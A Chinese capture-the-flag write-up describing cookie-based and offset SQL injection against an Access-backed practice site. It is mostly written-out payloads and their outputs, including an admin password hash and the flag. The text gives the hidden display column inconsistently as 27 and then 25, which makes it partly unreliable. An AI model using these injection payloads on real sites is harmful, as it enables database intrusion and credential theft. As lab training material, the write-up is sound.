封神台靶场-偏移注入

前言

靶场采用Access数据库,而且对于其余传参进行了限制,只可通过Cookie方式进行传参;然后通过偏移注入方式获取数据

靶场实战

我们进入靶场,然后进入到产品中心页,随便点击一条产品产看详细信息

我们注意到这里也是有id传参的,而且通过Cookie注入的学习我们知道这里是有防护的;所以我们只能通过Cookie传参进行防护测试

判断注入存在

去掉id传参后

document.cookie="id="+escape("105 and 1=1") #访问页面正常

document.cookie="id="+escape("105 and 1=2") #访问页面错误

可以证明注入存在

判断字段数

document.cookie="id="+escape("105 order by 26") #页面正常

document.cookie="id="+escape("105 order by 27") #页面异常

得出字段数为:26

判断显错位

document.cookie="id="+escape("105 and 1=2 union select 100000,200000,300000,400000,500000,600000,700000,800000,900000,1000000,1100000,1200000,1300000,1400000,1500000,1600000,1700000,1800000,1900000,2000000,2100000,2200000,2300000,2400000,2500000,2600000 from admin")

然后查看网页源代码搜索定位5个0

我们注意到显错位除了3,5,7还有隐藏显错点27

接下来我们就可以利用显错点进行偏移注入查询

首先我们经过不断尝试得出admin.*字段数为16

# 查询admin表的1,3,5字段

document.cookie="id="+escape("105 and 1=2 union select 100000,200000,admin.*,1900000,2000000,2100000,2200000,2300000,2400000,2500000,2600000 from admin")

分别为:1,b9a2a2b5dffb918c,223.73.73.47

# 查询admin表的2,4,6字段

document.cookie="id="+escape("105 and 1=2 union select 100000,admin.*,1800000,1900000,2000000,2100000,2200000,2300000,2400000,2500000,2600000 from admin")

分别为:admin,1,2021-9-5 18:20:06

# 查询admin表的3,5,7字段

document.cookie="id="+escape("105 and 1=2 union select admin.*,1700000,1800000,1900000,2000000,2100000,2200000,2300000,2400000,2500000,2600000 from admin")

分别为:b9a2a2b5dffb918c,223.73.73.47,2003-9-25 23:13:38

我们发现这些都不是我们想要的

我们看一下提示,不出意外,想要我们的flag就只能利用隐藏输出位25

我们尝试一下

# 输出admin表最后一个字段



document.cookie="id="+escape("105 and 1=2 union select 1,2,3,4,5,6,7,8,9,admin.*,26 from admin")

得出flag为:zkaq{f0e12dafb6}

经过验证flag正确!

浙公网安备 33010602011771号

浙公网安备 33010602011771号